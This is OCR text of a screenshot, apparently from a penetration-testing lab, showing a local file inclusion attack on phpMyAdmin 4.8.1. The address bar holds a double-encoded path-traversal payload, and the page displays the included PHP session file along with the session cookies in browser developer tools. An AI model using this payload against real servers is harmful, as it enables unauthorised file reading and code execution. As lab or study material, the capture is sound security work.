 不安全 192.168.111.14:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/s... 11 5 重新启动即可更新
GPT 个人 资料博客 漏洞情报 渗透测试 SRC 解密 开发 安全学习
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"iG9g)*~\nD`c#oAd";browser_access_time|a:1:{s:7:"default";i:1713431774;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"his
{s:13:"server_1_test";a:16:
{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导
入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插
件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1713431759;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:2:
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1713431759;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:
{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"c0d5c7c5494225ac87d6ac9be0c9b1f9";a:8:{s:3:"sql";s:77:"select
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:77:"select ''";}}errors|a:0:{}
控制台
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor superSearchPlusTools 7 5
会话存储空间
IndexedDB
Web SQL
Cookie
http://192.168.111.1
私密状态令牌
兴趣群体
过滤 仅显示有问题的 Cookie
名称 值 Domain Path Expires / ... 大小 HttpOnly Secure SameSite Partition ... Priority
phpMyAdmin 23dfc9016b138cab59a4ea419d595995 192.168.1... / 会话 42 ✓ Medium
JSESSIONID 2B79C60AC98DAAF4659DD62E5BC2C27D 192.168.1... / 会话 42 ✓ Medium
pma_lang zh_CN 192.168.1... / 2024-05-... 13 ✓ Medium